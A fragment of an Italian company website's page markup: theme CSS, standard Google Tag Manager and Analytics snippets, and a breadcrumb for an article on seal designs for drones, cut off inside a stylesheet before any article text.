.td_quote_box,.page .td_quote_box,a.vc_btn-black:hover,.td_block_template_5 .td-block-title>*,.td_outlined_btn{border-color:#f7aa1f}.td_wrapper_video_playlist .td_video_currently_playing:after{border-color:#f7aa1f!important}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.block-title>span,.block-title>a,.block-title>label,.widgettitle,.widgettitle:after,body .td-trending-now-title,.td-trending-now-wrapper:hover .td-trending-now-title,.wpb_tabs li.ui-tabs-active a,.wpb_tabs li:hover a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active>a,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover>a,.td_block_template_1 .td-related-title .td-cur-simple-item,.td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,.td_3D_btn,.td_shadow_btn,.td_default_btn,.td_round_btn,.td_outlined_btn:hover{background-color:#f7aa1f}.block-title,.td_block_template_1 .td-related-title,.wpb_tabs .wpb_tabs_nav,.vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container{border-color:#f7aa1f}.td_block_wrap .td-subcat-item a.td-cur-simple-item{color:#f7aa1f}.td-grid-style-4 .entry-title{background-color:rgba(247,170,31,0.7)}@media (max-width:767px){body .td-header-wrap .td-header-main-menu{background-color:#393939!important}}.td-menu-background:before,.td-search-background:before{background:#393939;background:-moz-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-webkit-gradient(left top,left bottom,color-stop(0%,#393939),color-stop(100%,#ce8f1a));background:-webkit-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-o-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:-ms-linear-gradient(top,#393939 0%,#ce8f1a 100%);background:linear-gradient(to bottom,#393939 0%,#ce8f1a 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#393939',endColorstr='#ce8f1a',GradientType=0)}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a,#td-mobile-nav .td-menu-login-section a:hover,#td-mobile-nav .td-register-section a:hover,#td-mobile-nav .td-menu-socials-wrap a:hover i,.td-search-close a:hover i{color:#f7aa1f}.td-page-content p,.td-page-content .td_block_text_with_title{color:#393939}ul.sf-menu>.menu-item>a{font-size:12px;text-transform:uppercase}.mfp-content .td-login-button:active,.mfp-content .td-login-button:hover{background-color:#f7aa1f}.white-popup-block:after{background:#c18c19;background:-moz-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:-webkit-gradient(left bottom,right top,color-stop(0%,#c18c19),color-stop(100%,#9b6f11));background:-webkit-linear-gradient(45deg,#c18c19 0%,#9b6f11 100%);background:linear-gradient(45deg,#c18c19 0%,#9b6f11 100%)}.td-header-style-12 .td-header-menu-wrap-full,.td-header-style-12 .td-affix,.td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,.td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,.td_category_template_3 .td-current-sub-category,.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.td_block_big_grid_9.td-grid-style-1 .td-post-category,.td_block_big_grid_9.td-grid-style-5 .td-post-category,.td-grid-style-6.td-hover-1 .td-module-thumb:after,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_mega_menu_sub_cats .cur-sub-cat,.td-mega-span h3 a:hover,.td_mod_mega_menu:hover .entry-title a,.header-search-wrap .result-msg a:hover,.td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,.td-header-top-menu .td-icon-search:hover,.td-header-wrap .result-msg a:hover,.top-header-menu li a:hover,.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.td-social-icon-wrap>a:hover,.td-header-sp-top-widget .td-social-icon-wrap a:hover,.td_mod_related_posts:hover h3>a,.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover,.td-post-template-11 .td-related-title .td-cur-simple-item,.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,.td-category-header .td-pulldown-category-filter-link:hover,.td-category-siblings .td-subcat-dropdown a:hover,.td-category-siblings .td-subcat-dropdown a.td-current-sub-category,.footer-text-wrap .footer-email-wrap a,.footer-social-wrap a:hover,.td_module_17 .td-read-more a:hover,.td_module_18 .td-read-more a:hover,.td_module_19 .td-post-author-name a:hover,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,.td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover{color:#f7aa1f}.td-mega-menu-page .wpb_content_element ul li a:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td_category_template_8 .td-category-header .td-category a.td-current-sub-category,.td_category_template_4 .td-category-siblings .td-category a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.td-header-wrap .td-header-top-menu-full,.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-1.td-header-wrap .td-header-top-menu-full,.tdm-header-style-1.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-2.td-header-wrap .td-header-top-menu-full,.tdm-header-style-2.td-header-wrap .top-header-menu .sub-menu,.tdm-header-style-3.td-header-wrap .td-header-top-menu-full,.tdm-header-style-3.td-header-wrap .top-header-menu .sub-menu{background-color:#0a0a0a}.td-header-style-8 .td-header-top-menu-full{background-color:transparent}.td-header-style-8 .td-header-top-menu-full .td-header-top-menu{background-color:#0a0a0a;padding-left:15px;padding-right:15px}.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full{border-bottom:none}.td-header-top-menu,.td-header-top-menu a,.td-header-wrap .td-header-top-menu-full .td-header-top-menu,.td-header-wrap .td-header-top-menu-full a,.td-header-style-8 .td-header-top-menu,.td-header-style-8 .td-header-top-menu a,.td-header-top-menu .td-drop-down-search .entry-title a{color:#e0e0e0}.top-header-menu .current-menu-item>a,.top-header-menu .current-menu-ancestor>a,.top-header-menu .current-category-ancestor>a,.top-header-menu li a:hover,.td-header-sp-top-widget .td-icon-search:hover{color:#ffffff}.td-header-wrap .td-header-sp-top-widget .td-icon-font,.td-header-style-7 .td-header-top-menu .td-social-icon-wrap .td-icon-font{color:#dbdbdb}.td-header-wrap .td-header-sp-top-widget i.td-icon-font:hover{color:#ffffff}.td-header-wrap .td-header-menu-wrap-full,.td-header-menu-wrap.td-affix,.td-header-style-3 .td-header-main-menu,.td-header-style-3 .td-affix .td-header-main-menu,.td-header-style-4 .td-header-main-menu,.td-header-style-4 .td-affix .td-header-main-menu,.td-header-style-8 .td-header-menu-wrap.td-affix,.td-header-style-8 .td-header-top-menu-full{background-color:rgba(57,57,57,0.75)}.td-boxed-layout .td-header-style-3 .td-header-menu-wrap,.td-boxed-layout .td-header-style-4 .td-header-menu-wrap,.td-header-style-3 .td_stretch_content .td-header-menu-wrap,.td-header-style-4 .td_stretch_content .td-header-menu-wrap{background-color:rgba(57,57,57,0.75)!important}@media (min-width:1019px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:28px}}@media (min-width:768px) and (max-width:1018px){.td-header-style-1 .td-header-sp-recs,.td-header-style-1 .td-header-sp-logo{margin-bottom:14px}}.td-header-style-7 .td-header-top-menu{border-bottom:none}.sf-menu>.current-menu-item>a:after,.sf-menu>.current-menu-ancestor>a:after,.sf-menu>.current-category-ancestor>a:after,.sf-menu>li:hover>a:after,.sf-menu>.sfHover>a:after,.td_block_mega_menu .td-next-prev-wrap a:hover,.td-mega-span .td-post-category:hover,.td-header-wrap .black-menu .sf-menu>li>a:hover,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.sfHover>a,.td-header-wrap .black-menu .sf-menu>.current-menu-item>a,.td-header-wrap .black-menu .sf-menu>.current-menu-ancestor>a,.td-header-wrap .black-menu .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>li>a:hover,.tdm-menu-active-style5 .tdm-header .td-header-menu-wrap .sf-menu>.sfHover>a{background-color:#f7aa1f}.td_block_mega_menu .td-next-prev-wrap a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-item>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style4 .tdm-header .sf-menu>li>a:hover,.tdm-menu-active-style4 .tdm-header .sf-menu>.sfHover>a{border-color:#f7aa1f}.header-search-wrap .td-drop-down-search:before{border-color:transparent transparent #f7aa1f transparent}.td_mega_menu_sub_cats .cur-sub-cat,.td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu ul .td-menu-item>a:hover,.td-theme-wrap .sf-menu ul .sfHover>a,.td-theme-wrap .sf-menu ul .current-menu-ancestor>a,.td-theme-wrap .sf-menu ul .current-category-ancestor>a,.td-theme-wrap .sf-menu ul .current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-item>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-menu-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.current-category-ancestor>a,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>li>a:hover,.tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu>.sfHover>a{color:#f7aa1f}.td-header-wrap .td-header-menu-wrap .sf-menu>li>a,.td-header-wrap .td-header-menu-social .td-social-icon-wrap a,.td-header-style-4 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-5 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-6 .td-header-menu-social .td-social-icon-wrap i,.td-header-style-12 .td-header-menu-social .td-social-icon-wrap i,.td-header-wrap .header-search-wrap #td-header-search-button .td-icon-search{color:#ffffff}.td-header-wrap .td-header-menu-social+.td-search-wrapper #td-header-search-button:before{background-color:#ffffff}ul.sf-menu>.td-menu-item>a,.td-theme-wrap .td-header-menu-social{font-size:12px;text-transform:uppercase}.td-theme-wrap .td-mega-span h3 a{color:#393939}.td-theme-wrap .td_mega_menu_sub_cats a{color:#393939}.td-theme-wrap .td_mod_mega_menu:hover .entry-title a,.td-theme-wrap .sf-menu .td_mega_menu_sub_cats .cur-sub-cat{color:#f7aa1f}.td-theme-wrap .sf-menu .td-mega-menu .td-post-category:hover,.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{background-color:#f7aa1f}.td-theme-wrap .td-mega-menu .td-next-prev-wrap a:hover{border-color:#f7aa1f}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn{background-color:#393939}.td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,.td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,.td-theme-wrap .header-search-wrap .result-msg a:hover{color:#f7aa1f!important}.td-banner-wrap-full,.td-header-style-11 .td-logo-wrap-full{background-color:rgba(57,57,57,0.87)}.td-header-style-11 .td-logo-wrap-full{border-bottom:0}@media (min-width:1019px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:24px!important}}@media (min-width:768px) and (max-width:1018px){.td-header-style-2 .td-header-sp-recs,.td-header-style-5 .td-a-rec-id-header>div,.td-header-style-5 .td-g-rec-id-header>.adsbygoogle,.td-header-style-6 .td-a-rec-id-header>div,.td-header-style-6 .td-g-rec-id-header>.adsbygoogle,.td-header-style-7 .td-a-rec-id-header>div,.td-header-style-7 .td-g-rec-id-header>.adsbygoogle,.td-header-style-8 .td-a-rec-id-header>div,.td-header-style-8 .td-g-rec-id-header>.adsbygoogle,.td-header-style-12 .td-a-rec-id-header>div,.td-header-style-12 .td-g-rec-id-header>.adsbygoogle{margin-bottom:14px!important}}.td-header-wrap .td-logo-text-container .td-logo-text{color:#ffffff}.td-header-wrap .td-logo-text-container .td-tagline-text{color:#ffffff}.td-theme-wrap .sf-menu .td-normal-menu .sub-menu .td-menu-item>a{color:#393939}.td-theme-wrap .sf-menu .td-normal-menu .td-menu-item>a:hover,.td-theme-wrap .sf-menu .td-normal-menu .sfHover>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-category-ancestor>a,.td-theme-wrap .sf-menu .td-normal-menu .current-menu-item>a{color:#f7aa1f}.td-footer-wrapper,.td-footer-wrapper .td_block_template_7 .td-block-title>*,.td-footer-wrapper .td_block_template_17 .td-block-title,.td-footer-wrapper .td-block-title-wrap .td-wrapper-pulldown-filter{background-color:#393939}.td-post-content,.td-post-content p{color:#393939}</style>

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TK5FTTV');</script>
<!-- End Google Tag Manager -->

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-133361663-1"></script>
<script>
 window.dataLayer = window.dataLayer || [];
 function gtag(){dataLayer.push(arguments);}
 gtag('js', new Date());

 gtag('config', 'UA-133361663-1');
</script>


<script type="application/ld+json">
    {
        "@context": "https://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://fridletime.it/",
                    "name": "Home"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/",
                    "name": "Settori applicativi"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/category/sistemi-di-tenuta-componenti-oleodinamici-settori-applicativi/guarnizioni-per-areonautica/",
                    "name": "Aeronautica"                                
                }
            }
            ,{
                "@type": "ListItem",
                "position": 4,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://fridletime.it/assicurare-il-funzionamento-efficiente-dei-droni-con-nuovi-design-di-tenuta-%ef%bf%bc/",
                    "name": "Assicurare il funzionamento efficiente dei droni con nuovi design di tenuta ￼"                                
                }
            }    
        ]
    }
</script>
<style id="uagb-style-conditional-extension">@media (min-width: 1025px){body .uag-hide-desktop.uagb-google-map__wrap,body .uag-hide-desktop{display:none !important}}@media (min-width: 768px) and (max-width: 1024px){body .uag-hide-tab.uagb-google-map__wrap,body .uag-hide-tab{display:none !important}}@media (max-width: 767px){body .uag-hide-mob.uagb-google-map__wrap,body .uag-hide-mob{display:none !important}}</style><style id="uagb-style-frontend-4004">.uagb-block-305e2432 .uagb-ifb-icon{width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-icon > span{font-size: 86px;width: 86px;line-height: 86px;color: #ffffff;}.uagb-block-305e2432 .uagb-ifb-icon svg{fill: #ffffff;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-icon-wrap svg{width: 86px;height: 86px;line-height: 86px;font-size: 86px;color: #ffffff;fill: #ffffff;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-icon-wrap svg{line-height: 86px;font-size: 86px;color: #ffffff;fill: #ffffff;}.uagb-block-305e2432 .uagb-iconbox-icon-wrap{margin: auto;display: inline-flex;align-items: center;justify-content: center;box-sizing: content-box;width: 86px;height: 86px;line-height: 86px;padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image svg{width: 86px;line-height: 86px;font-size: 86px;color: #ffffff;fill: #ffffff;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image svg{width: 86px;line-height: 86px;font-size: 86px;color: #ffffff;fill: #ffffff;}.uagb-block-305e2432 .uagb-infobox__content-wrap .uagb-ifb-imgicon-wrap{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;}.uagb-block-305e2432 .uagb-infobox .uagb-ifb-image-content img{border-radius: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap img{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-right-title-image > img{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-left-title-image > img{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content > img{padding-left: 5px;padding-right: 0px;padding-top: 0px;padding-bottom: 0px;border-radius: 0px;}.uagb-block-305e2432 .uagb-ifb-title-wrap .uagb-ifb-title-prefix{margin-bottom: 10px;margin-top: 5px;}.uagb-block-305e2432.wp-block-uagb-info-box .uagb-ifb-title{color: #ffffff;margin-bottom: 10px;}.uagb-block-305e2432.wp-block-uagb-info-box .uagb-ifb-desc{color: #ffffff;margin-bottom: 20px;}.uagb-block-305e2432 .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #ffffff;border-top-style: solid;margin-bottom: 0px;}.uagb-block-305e2432 .uagb-infobox__content-wrap .uagb-ifb-separator{width: 30%;border-top-width: 2px;border-top-color: #ffffff;border-top-style: solid;}.uagb-block-305e2432 .uagb-ifb-align-icon-after{margin-left: 5px;}.uagb-block-305e2432 .uagb-ifb-align-icon-before{margin-right: 5px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content svg{box-sizing: content-box;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-image-content > img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-image-content > img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image > img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image > img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-c75d0293 .wpcf7 .wpcf7-form{text-align: left;}.uagb-block-c75d0293 .wpcf7 form.wpcf7-form:not(input){color: #333;}.uagb-block-c75d0293 .wpcf7 input:not([type=submit]){background-color: #fafafa;color: #333;padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom: 10px;text-align: left;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 select{background-color: #fafafa;color: #333;text-align: left;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 select.wpcf7-form-control.wpcf7-select:not([multiple="multiple"]){padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom: 10px;}.uagb-block-c75d0293 .wpcf7 select.wpcf7-select[multiple="multiple"] option{padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom: 10px;}.uagb-block-c75d0293 .wpcf7 textarea{background-color: #fafafa;color: #333;padding-left: 10px;padding-right: 10px;padding-top: 10px;padding-bottom: 10px;text-align: left;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 textarea::placeholder{color: #333;text-align: left;}.uagb-block-c75d0293 .wpcf7 input::placeholder{color: #333;text-align: left;}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit{color: #333;padding-left: 25px;padding-right: 25px;padding-top: 10px;padding-bottom: 10px;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #333;border-style: solid;}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit:hover{border-color: #333;}.uagb-block-c75d0293 .wpcf7 input.wpcf7-form-control.wpcf7-submit:focus{border-color: #333;}.uagb-block-c75d0293 .wpcf7 .wpcf7-checkbox input[type="checkbox"]:checked + span:before{background-color: #fafafa;color: #333;font-size: calc( 10px / 1.2 );}.uagb-block-c75d0293 .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{background-color: #fafafa;color: #333;height: 10px;width: 10px;font-size: calc( 10px / 1.2 );border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 .wpcf7-acceptance input[type="checkbox"]:checked + span:before{background-color: #fafafa;color: #333;font-size: calc( 10px / 1.2 );}.uagb-block-c75d0293 .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{background-color: #fafafa;color: #333;height: 10px;width: 10px;font-size: calc( 10px / 1.2 );border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7 .wpcf7-radio input[type="radio"] + span:before{background-color: #fafafa;color: #333;height: 10px;width: 10px;border-style: solid;border-color: #eeeeee;border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input:not([type=submit]){border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;border-bottom-width: 1px;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline textarea{border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;border-bottom-width: 1px;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline select{border-style: none;border-bottom-color: #eeeeee;border-bottom-style: solid;border-bottom-width: 1px;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-checkbox input[type="checkbox"] + span:before{border-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7 input[type="radio"] + span:before{border-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-underline .wpcf7-acceptance input[type="checkbox"] + span:before{border-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before{font-size: calc( 10px / 1.2 );border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before{font-size: calc( 10px / 1.2 );border-top-width: 1px;border-left-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-top-left-radius: 0px;border-top-right-radius: 0px;border-bottom-left-radius: 0px;border-bottom-right-radius: 0px;border-color: #eeeeee;border-style: solid;}.uagb-block-c75d0293 .wpcf7-radio input[type="radio"]:checked + span:before{background-color: #333;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );border-color: #abb8c3;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{font-size: calc( px / 1.2 );border-color: #abb8c3;}.uagb-block-c75d0293 .uagb-cf7-styler__check-style-enabled .wpcf7 input[type="radio"] + span:before{font-size: calc( px / 1.2 );border-color: #abb8c3;}.uagb-block-c75d0293 span.wpcf7-not-valid-tip{color: #ff0000;}.uagb-block-c75d0293 .uagb-cf7-styler__highlight-border input.wpcf7-form-control.wpcf7-not-valid{border-color: #ff0000;}.uagb-block-c75d0293 .uagb-cf7-styler__highlight-border .wpcf7-form-control.wpcf7-not-valid .wpcf7-list-item-label:before{border-color: #ff0000!important;}@media only screen and (max-width: 976px) {.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-icon-wrap > svg{width: 86px;height: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content .uagb-ifb-icon-wrap > svg{line-height: 86px;font-size: 86px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-content img{box-sizing: content-box;}.uagb-block-305e2432 .uagb-ifb-icon{width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-icon > span{font-size: 86px;width: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-iconbox-icon-wrap{width: 86px;height: 86px;line-height: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image > svg{width: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image > svg{width: 86px;line-height: 86px;font-size: 86px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-image-content img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-ifb-image-content img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-left-title-image img{width: 120px;}.uagb-block-305e2432 .uagb-ifb-content .uagb-ifb-right-title-image img{width: 120px;}.uagb-block-305e2432.uagb-infobox__content-wrap .uagb-infobox-cta-link > svg {margin-left: 5px;}.uagb-block-c75d0293 .wpcf7 input:not([type=submit]){border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 select{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 .wpcf7-checkbox input[type="checkbox"] + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .wpcf7 .wpcf7-acceptance input[type="checkbox"] + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-checkbox input[type="checkbox"]:checked + span:before{border-style: solid;border-color: #eeeeee;}.uagb-block-c75d0293 .uagb-cf7-styler__field-style-box .wpcf7-acceptance input[type="checkbox"]:checked + span:before{border-style: solid;border-color: 